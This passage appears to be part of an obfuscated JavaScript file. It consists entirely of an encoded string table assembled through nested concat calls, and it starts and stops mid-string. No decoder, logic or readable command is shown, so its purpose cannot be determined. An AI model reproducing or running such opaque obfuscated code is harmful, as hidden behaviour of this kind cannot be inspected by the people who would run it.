kWP3cSCogomoeD8kSCIRcGq','WRzmW5BcGmo7','cmkycG','WPpcKhvPW7O','gmoJbmot','D8o+W5D2W6e','BsZdV2bJ','W53cQSkIWQC1fSo1kg7dJJtcK8oOBmoJ','WQxcGSkQ','CmkfgSoHCCkddW','F8kprmk3WO/cUYJdQbhdJJJcMJW','ECkZW6pdQfu','wSk6W6RdHfFdNmkuu8ki','z8kpjGxcGa','WQm8W6dcNba','kNVcNG','gMiKWPtdSCoKvSkmBSkOW4pcSmoeuCoOxCk5W6q','WRmiCwK2','WRBcNmk0WQhcOW','W5OJCtCjtKu','DSkqhSogzSkUkmoHdh1Z','W75Vx8o8','rmkOWRnCWPKVW5P+W4ywWRO','W6VcIdtdL8kN','vcvpW67dRW','WQPbWOtcNvK','DmkqW5RdHSoh','B8knW4NdRCo+','q8klW7pcMCop','FCkvt8k9WPRcLG','WPzzo8kLkcFdTW','WP7cKKdcJqi','WQ/dQSoxn8ok','f8obWRBcGmoE','iCk6WPNcRG','WRf2WQlcMSoehX0GW6eO','ACoGW5DVW6S','oxZcUCkhW70','W4NcO1JdKCo1','zmkxW67dImos','xmkKW7ddIeRdUSkZ','WQxcImk7WR3cKwTCWQC','WOy1sKKu','zbdcRr4UW7lcKa','WOhcQCkuW6CDlG','smkvW6FdJmojkHJcLGlcVCo4','oJXBl1e','WQ4KW4PGjdvLFSkHW4e','WOrHW7pcQG','W5pcHwtdRCkvnCkIWQanWOhdTCogWQZcN8ok','tmkSWPnwWRG7W4a','i8oNWRv+ma','fmosWQVcNmoB','WReFDG','W5CKzW','BJVcPqWV','AmoXtSk/la','CmkcW7BdPmokordcTW3cVCoQnSkDW5Lsnmo4EmozWQy','oCoSWPv2cW','wmkmrmk2WRu','WQVcOxzLW4i','ACo6sSkKia','rSooxSksmcRdJCkXW5G3gmkLvG'].concat((function(){return['W6VcQNtdHSoQ','C8kZdJZcJmoJ','kCkEWOxcLH8','p1G6WOxdNa','WPi0WOBdTZS','WOFcVeFcHZ3dRwKaWPDY','W4JcTZtdTa','WQuZW6XS','WR7dUCoblq','W4hcQSozfW','W7KnjxjQ','W5hcPNddNCoQ','CCkKWRb9WOm','ECk6nbNcIW','W6HjsCoaAa','E8kfamoeFmkI','qmkGW6xdK1e','WQ/cJ3BcOqS','WRldI8oXnmoT','WPpcUCkiW7y','W5ikpKT6WPHAW6lcGNBdMmoGf8kLW7y','maPbbve','W59/WO7cLCo4','W4vGWQBcHmoVFmoU','emoJaSoxW7NdLG','vmkfWOrZWPK','BZ1fW5NdPImxWQi','eCoUaSopW7q','W7qNwH03','kgiBWRWw','lSkdESkVka','vmkXW7a','umk1W6JdJq','qCoFW7n4W4m','WPbtjSoWBZldJcZdKSkFcW','W55vF8oasCoiW53dT8oN','k2uxWR8RW6dcLrJcMSk1W4JcS8k6ECkueW','W5ZcPZhdTCkOWQRdOmoj','WR9FWRVcJxLBFtFdJCoWFx3cPG','BuVcVhGsWR4FWPeN','qCozt8kwjZVdJmkOW402fmkOq0ZcHqG','vSkddCogEmk+','cepcRmk9W68','F8oEvSkCbq','W6JcOxBdUmotW5tdKCk3pIO7','tCkdW7/cUComWQNdRCkXW5W','W4OUFcazx17cNG','WRJdUCoFnSoihmkOW5BdOd44WP/dHgRcMmklW6HIsa','AGhcLX4H','WPxcL8kwW7OO','zSkJWR5iWQG7W5P2W5a','W47cV8ocgmkW','zCkrW4ddR8o+','zmkqW6pdKq','W5e/FsK','WO1mcmoZEG','CCk8W6RdKg8','EbJcRH8W','axBcJ8kZW4a','W57cPmoveG','WOtcLSkEj3xdShylW4ZcVq','jmkVBCkcdG','oCo0WQRcTSoo','WObJW7pcP8oEWOddMgyFsG','egmfWPddO8oGzSkmF8kvW5tcU8og','jSkxW7O','WPSlWROqFCkR','nColWQ9Dja','lGDbc1PloSkeW7LoWOddJSorwZb1','iSo0WR9jhq','W59DW5FdIG','W4LNFCopCq','jSkOWP4','W6W7W6hdMW','k2ux','W6pdMSkrWR3cTKTbWQS','k8oHWQvSeq','W6SWW7JdG3FdMSo/','W5XqzCogxG','W5ZcPrtdMSkZ','W6e3W6ZcK8odbtHGWRTXW4JcQSoDDComWPJcS1y5W57dOCk5rSoVWPO4d8oKWO7cJridWO7cQ8kslmopiSkGBxVcJWyeWRHInxDmW75HW4aTWO/dLvddNJFdKSkKqmo7WOyaW7PV','ySkuhCo5xG','qmkYWRzlWQi','W4zBW6ldL3WLW5pdK8kwuq','uSkTW4BdRN0','C8kTmq/cJG','WQBcOfH0W4e','WObWW6dcRSox','W4P6WONcKG','A8oAAmkkeW','W78Ivs0i','WQqFCMKCWPldH8owqSoIgG','WPZdK8oimmoojdO','W5RcQSkVWQy9hCoVga','WRKLWRpdMaK','W79+WOhcLCox','WRmUW6vQksDMzq','vSoiwSkbma','WPnLW7hcPSoxWQFdQgyFtG','W5ThW6JdJwuJW5xdUCkythS','W54+Ese','eCoYW6OuW7WcW4XhW7SGWQ0','W5KcofTMWR5bW5JcI34','zHBdJ3zxsCkKWPZdJ8kGWRm','WRaQW7TQjcDhEmkMW5a','jSouWRfmkW','ySk3FSk9WRG','WOBcI3ZcQcu','WONcS8kbafS','W4O/CtCo','qmkyW7ZdRgq','WQ7dMmoueCog','WP4cW77cKbW','W4SUycKBsftcR8kxWRJdHYW','Bq/dMeT9','W597WOJcGq','AConW7vyW4S','WRHJW6BcS8oF','wSo7W4D/W4OYWRa','g8kdyCkpl8ogDaldUNtcOmkNe8kcWQ0','WOTLcCoNtG','WQjLWRxcNSoEdHyJW6aGW5NcPCol','WRdcIKeMWOldOLy','jmkVWPNcVq','W7aMW5JdG3FdKmo0zSoMWQddPCknrW','ACkLW53dKLi','meCSWRldSq','h1mUWReQ','u8kjgXJcPW','Ed4DWQBcOCkEECo9W7lcNmoKdG','EmkgcmoqBCk+','WQXmWQZcIwnkDJtdJmo4','WRGuW4dcNWu','W4vGWQVcMCo+Fmo7','W6v2WQVcVmoF','WRbtbmoVuq','FSktu8kZWQG','pCkSWPRcNqi','Dc0j','W5moje9MWPu','iSk+WPNcJrvAew80wYSrW4pdQGlcSSoqW7PnsX8','WRWxCLyk','WRiiW41Iiq','W4JcMCoqg8kx','WQGKW5NcQHOBDCk+','fgGuWRVdHq','yK7cTq','W6zgW4xdQ3y','WQFdVCoc','ph3cN8kTW7ToW40','WQu3WPRdQIG','WQe7W7LQjdDkF8kRW5NcKq','W4NcTmkMWQi0','v8k3WRXqWQm3W5XoW5CCWQxcJG','zmksdq','m8oJgSoNW7e','W7FcOw/dTSoUW5tdQW','WOBcPmkC','r8kLlt3cPW','W5voW4ddK1y','WRnRW6lcMSoa','WONcHCkmWPRcLG','vmkXW7ddPeNdSCkTE8kQjmo3WQyUfa','WRjOW7BcGmo0','W4fmAmomC8opW4ZdUmoTxW','W5XYWPxcHCo4vCodsqe','BSokBSkFca','W4j2WOlcKSoUxSo4AJKVW57dQG','W6vPW6ldJxe','q8kHkq','z8kqW4ZdU38','zmklW6VdGSod','W77cJtRdGCkA','WR9EWQ3cUgHgta','W6tcTbxdTCkP','DdjdW7VdOq','WQFcGmklWOBcMG','qSoLumklma','WPFcSSkxW6mDlSkhWOW7WPVcNHa','W4ZcSdJdSCk/WRVdM8oEW7tdLKaXsSkI','zCkkW6tcRmov','f8oIeSoBW6FdOgW','WQj/WRhcJCoPbdCQ','a3CRWO8A','x8kvn8oPAW','W4pcRt7dSCk/WRFdOmov','g8o6e8oqW6S','W6NcQ2NdSSo2','W49uEmoA','WO7cS8k+W6ywp8khWPWAWPq','Bs5sW4ZdPq','DcSiWPpcQmkfumoS','qSojuSkx','W5pcISosbCkJ','xCo6W4D/W6yeWQBdIW','WOJcLmktWPZcRq','W4dcOthdNmkY','yZKjWRlcOCkE','WQVcUmkniLi','W7ZcPmoPhmks','ngSSWROp','CSkrW6FdJ8os','rSktW6ZdQwa','yCkZeJdcGCoIiCkfW5H7W5K','W44IFIevxa','W7G7W6hdGNFdJCo/','zSk5W6/cPSo1','WRZcJmkQ','W43cSCk1WR81','W7ZcVcddK8kQjCkSW78','W4FcUmojl8kOymkWWQC','WQ5NWQtcJa','W4f2WORcMCoVza','WOuRwfWW','WP8yWQ0bwCkZWQa','W4ldUh/dVSotWO8','W7tcTwRdP8oU','W4lcTqBdRSke','W58IFdeFwq','WQuzCgOrWP3dTSoU','WRezW79BpG','WPOrrLiR','WP4+WQhdMW','DSktrSkPWP7cIIZdGbldJYZcLdldL8krt8kQkCkojSoqxIy','W5xcJs3dPCkZ','W4WMW5hdP0C','i3uxWPSTW5ZcSZZcTa','WOVcPCkwW7qmna','WPrhWQVcHgu','DmkiW6ZdLCohnrpcOq','CSkmc8oo','W7xcTg/dPa','yrddL2fBwCkz','W7JcJIRdPSkV','gSksy8kqemoowbpdQM/cQmkXa8kMWROcrw3dT8oVW7/dMCkYWQm','DSo4xSkCmG','WRiSv20s','wmknk8oxtG','WOBcT8kbhK0','WR5BWOZcJx8','W6TdW5ddJKe','u8kWh8oRsq','jCkRwSkJna','WQxcSmkYW705','wmkdW6xdRmoT'].concat((function(){return['gCo8WRVcMW3dJ8oRm8kzlmkC','W6JcOwJdOSojW4u','CmoZESkbfq','vmoBFmkPpa','z8o5q8k0aG','W7VcR8oBc8k7','kmoEpSoAW64','WQFdR8oMbCor','WR9fWRVcJ2zXvG','WP4zWQK','W5aLDcaczfC','W4ZcUCoFgCkuymkYWRLWpColW6tcVmoM','WPpcISkjjNJdOhSoW4xcULddTCkmgrldOW','CXddIhDaB8kfWPVdH8kH','cSkvFW','W4xcOhRdO8oe','WOXHW6a','WRisE10s','Bq7dNgP+','jmoWWRVcMSow','W53cPY7dPCkNWQO','W5lcT8kOWRSh','zmkNW4ZdLeK','W4PfymonFCoDW4JdSCoyr33cRbjH','WQukWQJdNWC','kSkRWPNcPHvbda','WRRdRSoDkCo2fSkcW4VdTG','FYpdQLzK','W41pyCoyC8oqW5K','WPKIWR3dMYjGnmkTcq','C1/cONu','ySkVWOz+WQq','khmzWPWD','WOvCWR7cTCo7','EtxcGaiv','W5L2WRFcLmof','ySkoW6xdL8or','E8ktwCk0WP7cLa','WRmhW6NcGGi','WPlcISkFpa','W7/cQYpdHSk6','W5FcVSoyeSkZE8kcWQfZm8ooW7VcQG','W73cOw/dKSojW5tdV8k6otiSWRn1WPHdWPhcVvtdRCos','W5mEWQKvDmk6W7lcMSo4WReEomoPnq','nbXYeezbfa','W59NWPxcN8oZEG','W67cUI/dK8k5jCkhW6WFWR0','r8o6W5m','yZxdVMHb','WOzNcCoTuG','yCoztSkela','yCkZeJNcLG','W4ONEsyF','WQXzWRJcVMu','W7Oyi3Xw','n8o2jSo4W4G','qCkhW4tcJ8oq','FSkoW7BcOCoX','WR7dJSo0hmod','W6KGW7VdH0xdJCo7sSoV','rSkQWRDhWQezW5vYW40a','axqbWPxdRG','FYWwWRNdSCkPxCo3W7xcNG','y8kcW7RdLq','rCk0eZlcJG','W67cRtJdHa','xmoLW5DP','C8kyEmksWPa','cSo2o8oSW5i','qCkhW67cICol','CCkjaSoxBCk4','pxFcNmk/W79BW5hdVSk8ymo3sG','WPldLCokoa','W77cOx3dTSoqW53dPSkjnIOQWPq','ECkIW6ldHKq','WRuFCfmS','pvK4WP7dGa','Dmkid8onB8kV','WQ1yWRVcMwG','W5H2WP/cGG','W4i8W6ZcKJe','zbfkW5ZdSG','WPdcRuDrW6q','W54MaKbO','WOfelSo+BtldIIJdNSkEcMD+','uCkNWQPqWOK1W5DPW4ylWR0','WRrmWQ3cQMjDtsG','FrmkWRhcTq','WPZcP0pcHZ0','qmk0WRDkWR4','hgquWPtdPConD8kTvG','WO7cICk/WQNcLhfhWR0','jXLDahS','BmkMddlcM8oU','F8oqumkFeG','W48cmK1+WQ1gW4lcJM7dLmoSdq','W59TW6xdR3m','WOXpWP/cQmo7','FatcSbi','WOLHW77cPSocWPe','WRfzW4dcS8oi','WQhcK1rYW4C','W7OHW43dQx0','k8k0WONcQJroeM4','W4VcQY7dSCkPWRldQSoF','BSkSbJdcOCoNd8ki','yCkUtmk9WOK','ieGZWOddUW','rJBcUXSA','WO0wW4lcKY4','C0xcOG','WOlcJ1pcQHG','WRJdUCoFnSoihmkUW4JdRdWO','WPJdLmoRnmoo','WOpcJSkKoKa','smkKW4pcI8o1','kW5Ff1e','WPStyxCsWOldJCoNx8k4kKVcU8oMWQKi','WOO9W55UmG','gNq5WRxdGa','wCkfW7hdHfFdRq','W7yOdhfD','WRKnBgapWRxdJCoIxSo7f2JcGW','WOCMWQxdNsLXkmkmh8o1WQFcUXZdK8kn','WQX+WR7cQmoddYCN','WQanW5pcHaS','yblcIWGh','fCoSWOvnoG','WOeXD0KX','imk6WO7cPW','rbBcRJSZ','WO8/WQxdMY9W','W6SWW6tdJMldKmoSta','WRRdVCoapmoqdCkJW4/dOtu','p8oOWOrdnW','W4bgW4FdHZiRW4ldL8kwtwC','W4XhW4NdKN4JW5pdNW','pxugWOS6','lGXbdvHmiCktW75k','WRKpWR/dQsy','W6dcTNNdPSod','W63cGmk/WOuu','WQGQW5W','gCkuy8kq','WQRcILv5W6FdQ15Q','WPpcR8k0W7WpoCkbWRyuWONcLG','W4FcPZZdTa','W77cRcNdG8kS','DmkbaSop','jSoVbmouW7S','CI5tW4tdRdKD','W4T3WRdcT8os','Dmk6eJa','zGNdN2DDtCkb','W40UAde5rf/cMmkAWR/dNW','xCoWW4z+W4e+WRNdGfNcVCoToa','W6WzyG8/','WQm9W496aG','W4rYWONcKSoXEa','WRatBge','WOBcLSkFjg3dKMC','lr1Cd11tca','W5VcLaFdT8kC','WQNcPgjjW6m','r8oWW5bU','xSk1W7q','W5xcI8k6WQKD','WRmNW4f3hW','w8kYW47dKK4','WRGvzMaZWPddJ8oK','WQ7dV8oFnSoa','tt7dLNzs','WPGIWQhdKIb3pG','W6ZcK8kwWOm/','d8oUW6RdGfpcQSo8mCo+pSouWQLz','ymontSk2iG','eCoiWQdcRCoAWR9+','EXJdL2fhxmkmWPhdJG','W7XgxCorFq','lh3cH8ks','z8kIW7BcQCob','AGv3W6hdRa','tCozwSkx','WOtcSvZcGty','sSkPW67cO8oT','WOvHW6tcOW','WQydW5dcLdO','W5xcJZ/dK8kd','W4rNWOZcPmoj','x8kXW6ldLq','WP4ZWRldJWi','W6JcNqBdT8kh','dSk8BCkskW','uI8nWPlcHG','WOBcQfdcLZy','W7SUqJWc','pfaXWROv','WQ9iWRlcIw5kxt/dOCoZFhBcQG','W6JcLmkPWOyX','F8oEW4zuW4a','WPfhWQpcMSoC','WQm4W5NcLX4','igunWPKRW7W','WQTCWPtcPx4','WQe/W719iZf8y8kNW4y','h8oOeG','vmkdfSouqW','a8kfs8kLaa','WQmKW6r/jJz9CG','eCo7gmoBW63dQ2xcSmoSW7zgb8kk','WQtcVSkkWPBcUG','lxatWPSXW7dcPbNcKCkSW5G','gSksDCkmpa','px3cMSkk','W4ZcSdldO8k4WPRdOmowW63dI2a','ASoiySk/kq','WPjLW7ZcP8onWOddUwmIrthdTbO','a1mdWOxdVa','o8o+WRDwimohyG','b8kmWP7cTZy','ExRcN0OG','W59AW4VdGxC1W5tdVSkys38','W6PgW4ddMNe','W4TjW5ddGW','j8ogdSohW7K','wr/dVgfS','W4pcNNJdJCoR','WQPbWOlcRCo+','WPGvD1C8','Cs53W5VdQG','WPOwWRxdTs4','WPtcKmk3W70k','WO4YWQpdNZv9nmkX','hGTYb20','WQlcMCk1WR/cVgLgWQXlW73cPrRcMmouW6JdJu7cICoLW6RcLh8lWRC','WQmXW59geG','oN3cMa','AXtcTZ8UW7lcJYldLv1FAaJcVSoPWRtcVSkwW73dMW','WOFcVeFcHZ3dRq','WQH3aCo5vq','s8kTWRzbWP4JW4L4','BG5TW6ldSG','W7BcMSoso8kv','WROBW47cIHO','hCo/bq'].concat((function(){return['lx3cHSknW79DW5BdTmkQESoX','F8ktqSk3','W458WOpcJW','W6dcON/dPSoH','jSoOWOvq','WPtcTvtcKbldRq','xmkpW7xcHCojWR/dKmkWW4S','W6rrWOdcLCoP','ssVcUZWZ','EXBdUwHBqSkiWRFdNCkGWQxcPG','W4LPy8osyW','cYfQaeu','b8oEWQzJpW','ggGTWRGg','WQTKWR/cKCoA','rmk1WRPXWO0','W4XBW5FdTNC+W5m','iSk+WPNcIHzkeM4Zqt8qW5BdJqBcSCob','gCo8pCo2W5G','WQqVWQSDCG','Ab7cOa8VW7lcJdpdVKvjrXtcHmo8','wJCb','W6bWWONcPmou','ySkKtCkDWPG','bCklF8kUdq','WOBdOSougmoB','pSkYB8ktlG','W51jDSosDSoz','ECkOW4VdUmoY','W79NW4ldG38','qmk4W63dGKa','smoDqW','DmkgW67dJCoepr7cUq','W498WONcGSo8Dmo5DW','qmkttSkTWQ8','WRm7W6vMkty','AmkIjr3cPW','W5XfyCohBmozW7NdOSoPshVcHX5McCkrmrjI','WQldVCoCpCoshmkF','yWhcTXmTW7K','W5FcTSkkWQy+g8o1bw7dGW','WPlcPuxcGZ3dVuG','yZOuWRhcVq','W63cV8kJWPSO','ahqu','CCkoW7ddKSoshXxcUW/cRq','xmkuWQPqWRO','tmkzW7u','W7RcUJtdSSkf','W67cKI3dTCkd','WOGbWR7dJHS','ytpdQ1zm','W7ugW4/dNNq','cmkmBCky','WRlcNuzuW4C','WQG+W4JcVJa','yrddL2fg','WPhdM8oga8o1','tmkaW6BcMCowWP3dPCkYW54','WRxcKfrPW5y','WOtcQfBcGtBdQLq','WOtcR8kwW7azka','C1NcTgGfWQen','CJeQWRZcHq','v8kXW6ldGfddUmk0mW','WRFcHKn1W4pdPM1NWR/cH8oXWOxdOq','ycOAWQxcHCkgxq','W48Eoua','WOGOWQhdUJq','WO7cNmkKjKq','Dmk7AmklWRq','WRdcK3XlW6q','WR7dS8o+nSojhmkFW6pdPcmP','z0/cVxGgWQ8kWPCbWO/dICo7WPq','u8kwFSkvWRq','uCofs8kw','ECkwW6hdUhy','WQLdWRFcNxHBAZtdMSoP','WOigWQuysa','WR3cGCkUW6io','W5VcLcRdG8kr','gmozWPXbma','zSo+W5vEW4S','W5/cSdJdOmkUWRddQW','AmkvW6RcNCoc','W7yNW6hdIeldGmoQta','WPC8vxiV','W4bpAmontSofW4ZdSq','W4WOj2Pc','zmkuaCot','W5pcMSoWoSkP','W4TnW5ddG3eU','WRpcQSk9W6KS','gmktACksimoWubRdQ2xcVCkQfmk3WQqb','WRBcImkUWOZcMMLBWRXBW7hcOd3cICo9W7BdHW','WPf1W6pcQG','WOnnW4FcImo+','D2BcUhWW','W7S6W6ZdLG','ih3cJmkBW59wW5pdSG','WPiQwLCr','W54hlwvJ','WQykWP/dNaK','dmkhF8kjn8oe','wmkvmWhcLq','WOBcL8krW6CO','dSo+gCoo','wCkYW6BdPCoI','WOPVW6pcL8ow','W5SojNju','va8+WRRcJa','W63cTCk7WOi0','nSk3WOtcRb8','obDhb1Pe','WRr5WRZcKmoldW','bmkNw8kPfG','fhOzWRRdVa','gZP/bfO','W51EW4hdO3y','kgufWP8QW7JcKYFcMCkSW4NcSW','W4pcOrxdOSko','W4FcO8ote8k+qCkVWRb0iG','W7pcKCkHWOe8','r8kUW6tdP8oI','W47cSstdVSkO','W588waa2','fCoqWQRcSSou','W43cRmk2WRy','W7LjsSorta','W4ZcLsJdMCky','C8kNWR1YWOu','ySkBW5dcKSoC','lCkiWOBcUbe','W4ZcOmkHWRWMhCoegMtdGZu','mCk5WOlcQWm','WOVdICow','hfxcJCkDW4G','iM8hWPSrW7xcIHq','WQrfWOhcMmoM','WRldSmotpCos','WRpcGSkBW7W2','WRi+WRldJaq','WRJcNSkCWRRcM2DFWQbaW7O','WR3dLSotj8ou','ox8vWPtdSG','axqbWPxdRSosqSkjBG','DmkbdColBq','W7epg0Tq','WQqQW71U','WOBcK8kio2i','ACogu8kffa','v8kXW6ldGfddUmk0smkTnCoc','kMKrWPSiW73cKXK','W61rW6xdPem','zY0iWR3cL8kEumo7W7a','vCkWWRDsWOS2W5u','WOrFmW','g8kwFCkMda','hCo/bCoQW7RdL34','FCksW5RdHSo0','W7dcQmoEmmkn','W5W9DsSo','F8kgW6ZdHCokotlcSaK','umkHW7BdK0ddUSk0tCkWkCozWRO','W552WPtcG8oXAq','kxFcNmk/W79BW5hdVSk8ymo3sG','WO9tWOhcS8oP','WO/dSmoHiCom','W5xcSu3dPmoF','WPFcJmkjgwddGW','WPWdBg8y','cSkjyCkqnCogqrm','c2xcNSk5W4K','WRNcQ23cQry','W6lcSSopeCk0','WOjuW6JcKCoR','WQivtMOkWPtdKmocsSoLfW','W5FcRSoo','zd5sW4RdTcyxWRS','lWPsbK13dmkFW6W','WOzKgCohwG','W64ijwr8','WR8JWQ4Xxa','WPpcR0dcTdK','WQLJWR3cK8o5dIeMW6qHW5xcSCoA','jSoKhConW5u','W4TjW5ddG0y/W5FdN8kk','W4lcRL/dOCoC','WQhcN1rLW5i','WOxcMSkyew3dLNmhW47cRvFdMmkhfH/dOHK','WOiruxi5','cSo1bSoB','WRGBB2aoWOhdG8oItSojagm','t8kXbZhcLW','h3CkWPBdVq','W70GW7RdJMldKmo1rW','WQ9FWQdcVSoz','W4RcKCo4oCkS','jCknwCklcW','vmkNW4pdPKa','xmkCW6VcG8or','C8kjga','W45mW4a','Bw3cVKSg','WPfoW7xcKSoT','W43cHCo0nCkj','W7ewW5VdJLu','WQrVWQtcMSoedW','qfVcH1aO','h8oOeSo7W6NdIMtcP8ovW7jqhCkBAmkRW4C','EmkEW6pdHu0','WQ0NW4VcSYSsFSk+','umkNW7FdR1ddUCkIE8k2','WO0tWROCya','CCkDx8k4','v8kFW5dcO8oF','ECkzrCk+WOVcKa','W4ZcSs7dGmk5WRhdV8oi','uXxcOG4J','BMVcLvm5','W4TyFmojDmoyW5m','W5VcQCkPWR4','bmoRWR9IiG','wSkNW5ZdRgNdKmkVFq','W6RcQZ7dMCk7','qSkxW77dGNW','W7BcHSowfCkF','WPpcJmkrW7iP','ESkMbGBcRq','vSo/tSkqlG','qSkdjmozqa','kqb/dunfh8k1W7LnWQC','xmkIW5dcNCo0','W4ddPSklkCkfEa','DaNdIMfAsmkUWPRdGSkPWQ8','WP3cH8kZWQ7cRa','WQOHW5BcOt0mBSk5hSklba','ECkztCkT','WOlcHCk8WO3cRW','r8kKtCk9WQS','B8k1ESkjWRq','WPfYW7/cSG','WOOsWRWsDSk7','zbSwWPFcLa','q8o0W5fPW5C7WQtdGudcI8oHpSkzW5OZ'].concat((function(){return['ChmgWPi6W7FcK1hcLCk1W5dcOSkDzSkCe8ojW70zoaKBW53cPmoLW43dO3G','WQb6d8orBW','kmk6WP0','WRK8W53cPcWqB8kEd8kcfZJcOCk8','W43cOmkGWRyZdmoUhG','Da3dJNy','WRxcGSk5WRRcMgffWR0','W47cS37dSSol','DIPmW57dPq','A8kMW4RdMge','W4HjFSoBBSo/W5tdVCoGqG','WPRdN8owimonjq','W4fYWP/cOCo0ECoJBa','W5uZW47dIK4','r8osW61SW4a','FJRdV1jw','vSo0W4bY','WQhcHfj0','bhK0WPy7','kxFcNmk7W6DkW47dSSkWyCoWBxVdLY5kW7ZdJ1tdJSoFrW','WONcImkzWOJcSa','n8oJWPvqk8owFG','WPJcHvhcHWq','axqnWP7dOCoG','EJlcJXaM','WRbbW73cMSoC','W4rMW5ldMf8','cSkhB8kipa','mCkPWOtcOG','ASo9C8kqiW','WQxdVSoypmoDdq','zSkiuSk1WPO','W78KzXe7','ErBdM2a','WOPxWP/cO2e','WPfeka','WQpcGevoW5BdOv5GWRdcHSoNWQJdShtdVdjE','kKCQWOWZ','W4jbW4RdTxSIW5pdKG','iSoSWOrxnW','mSkYWONcUXi','tJyVWQFcSW','CG3dM0LL','pgerWP8Y','FSkuW5ldJCohnrpcNqhcO8o8f8kq','W4O7DsytsL0','WQXcWRFcGNLBsJtdNCoP','eSkvWPVcIXe','oNFcKmkk','ESkktSkRWPNcLcBdSYu','WO/cTgv6W6i','CSkntSkZWQu','iSobWOVcR8ow','WR/cGSk+WQRcOx1BWQW','p1KNWRWv','W4fLW5tdO2i','W73cJmkKWQef','z8o9W41pW5C','WQhcJmkOWRZcKa','ymkWqCkqWQK','WRj0WQlcKmogbX8QW6m5','CIalWRtcQSko','qKdcPhC3','WO8RWRtdKW','WOPelSo5vZJdVsNdMSkFbNnVFG','WPdcLh52W4O','gCoPaSo/W6VdM3JcUSo7W65xda','mCkdB8k4fG','CcPsW5JdPsS5WQhdPCkoW5O','W497WOlcLCo2EmoZ','g8oiWPxcJmorWQr+c8oLFa','DHhdN2DFy8kd','WPVdQSo1n8oi','dmoPbCorW7pdMw/cHmoWW69l','AmkIddhcG8oJ','F8kKa8ovtW','WPpcTeBcKJ/dUf4','F8oKW6TTW7a','CZen','cmkFtSkVaq','WOxdMSoLcmo5','BfJcUhOiWQaFWP4hWPBdMCo7WPq','WQpcH8kbaK4','jhqoWPjQW5FcIX7cLSkL','WRWGW5hcOZWB','q8oBwmkWca','ah4sWOxdHmoXqSkcDSkD','xt3dMfnq','WRZcLMzvW4K','WOa7WR4GqG','amkvWRtcVGG','ohyaWQ8Y','WQnsW53cRmoH','u8kvgmoWBa','WQNdRSoxomokhmkOW4ZdOd0PWR3dMq','W7PwWPBcK8oe','s17cQuSo','CmkSW5hdQeK','qCo7W7T0W6m','BWpcPHS2W7lcPYVdNKrjrau','q8ogW7TxW6m','W7yLW7ZdQ3/dISo7s8oOWQ/dPa','WRC5W6H/cZ9L','r8o6W691W4uyWQtdRuZcQ8oW','WO0fWRaKCCkLWQxdImoR','WRvobCoCxW','WP7dJmolbCoJ','WReRW7tcPH8','W4OJW7ddRh0','WR3cTmkpWR7cUa','nCoOWOi','lGXbc0ru','rCkpmr3cTW','W6r8W7hdQfS','zCkUeIhcLG','WPFcVvbEW6K','wSo7W4D/W4O','W4JcUmo8lCkU','WPZdRmosbSo7','DIWpWRtcP8kcDmoUW77cLCo4','W4VcVKldRCoO','uXxcPHWJW6lcJJm','o8ovoSozW5S','WR1skSoREa','W5KcmK12','imkwvmksgW','t8kea8obqG','rSkXWQfQWR83W5T4W5e','dSkEw8k5lq','W6FcQ8kyWQeN','W6pcUmoJpSk7','xSo0W5f9W5St','WRVdRSoaeCoC','WRdcJCkmW7yw','vrjsW6pdGG','WPRcVCkxWQFcMW','EGlcPY8l','WPtcRKBcQJZdTKWC','CCkenalcVa','ySkjW6VdKmotoq','W5NcP2pdOmoU','ahisWP7dU8oPB8kfFmkm','z8kbW4NdMeO','W607qI8E','WPBcUvhcOt/dUfqC','zIWdWRtcRW','WPhcOCku','W6pcGrFdGSkV','puC1WQKm','ceRcU8kyW4y','WOK0WQi','q8kJWRTi','W7OQsri1','W7tcPxBdSG','W48zju9GWPHAW4i','W48zl153WPnDW7xcGNZdNmo2d8k+','BSkyWODMWR4','WQ0NW44','WPDyomo3CdhdUW','eCo8aSoxW7ddGxK','C8oOvmk3kW','qmoqxSkE','WQmOWPa9sq','W7ZcQSkTWQyu','rtmQWRRcPW','WPjWW7xcOCohWPldTwip','WPyKW43cOt0HEmkYc8kkesJcQq','ESkRyCkqWQu','W5yLyIaBt0JcN8klWRddNY3cTaxdGuqMWPC','mdzvi04','W41pySoCE8ovW5ldPW','W51nW5tdJNmLW4i','rCk1tCkFWRS','s8kzW4NcS8oo','w8o9W5LPW6u','W7qXAJCG','s8otx8kwcI7dPCk4','W4NcKCoxlmkX','W65aWQ/cRmo2','hmoQWODvbG','pNpcMSkBW6vBW63dUmk6Ca','W4RcPmoEgSkoDSkWWRe','obPvoL8','WR9EWQ0','W6KGW7VdHW','WRxcUSkrWQFcOq','WPJcR1ZcHqFdOfCk','EG/dN3zsqmkcWOu','WQ8IWPpdPbi','Aq5sW6RdOq','WQVcK1rUW5xdVKf4WOC','bSknWQhcJbW','DJWF','WO/dHCoLW7xdNv8aW6rYWR3dUrldLmkS','cmolpSowW7a','W4FcNCo9o8kX','WO0NWP89sa','r8ojt8khkYe','oWzFfLfs','WOHZW5BcT8oaWPFdQg4erq','CSkMBSkTWQK','phu6WPeu','DSkuW4/cGSoR','W47cT8kJWR45c8oK','WQySWQNdRc8','WQSQWQBdStK','WOtcKmkpixi','W4BcVCoOhSkO','WQWmuMet','WPNdRCo1aSoh','WQ4IWRFdMZnMpSk7','WQm4W7O','tSkqomoTEq','WQn4WQJcRmodetOHW6i','W7BcS8owmmoirW','W4lcTe7dLCoe','mCoHWPnfpmoIESkPW6e','WODPW7ZcTSolWOy','gWT8cvS','W47cT8kJWRqIhCoYhW','WPOYWQldLG','w8kmamoUxa','W4PEW4hdJgy','uCozq8khbYddPSkPW5G0cq','W57cLbtdMSk9','WQxcPmkVW6a6','WQ/dQSoxnW','FSkuW4tdLmoipWNcUWZcPW','WRnFWRFcI2rqwtFdRCoRFx3cPG','WRLDWOZcMwS','WPvFl8oRCq','sH3dM3bv','WQhcJmkOWQRcM3bLWQzlW7e','W5NcOmk4','W4VcU8oFeq','WR08W5hcTs4BAq','dIPanha','DSkqtSk4WPhcVcJdSbW','W7FcIdtdSmkM','W4PjW4FdIG','WODQW6BcH8o/','WRBcImkUWO7cGxbzWQbnW6hcSaS','WOaDWQysASkBWQpdHCo5WR4umSoK','WPeLW495hG','g8oTbCoxW7hdIa'].concat((function(){return['W4mPztWQ','mgalWPBdVa','EtCFWRdcKmktqCo9','W7u7FZqq','ydRcSZuL','jh3cUCkqW4G','gSoAWR3cNCotWQi','W4hcOZddTCk4WQ7dRSoyW6K','WOz1W7NcPG','W4LbW5FdQfC','FGtcGG83','W6NcThFdVSogW5q','W6BcVHJdUCkW','WPRdNXLZW53dVLDZWRJcNmoWWPpdOwNdTdzFd8ktfmkNWQDGzCk7yf7cO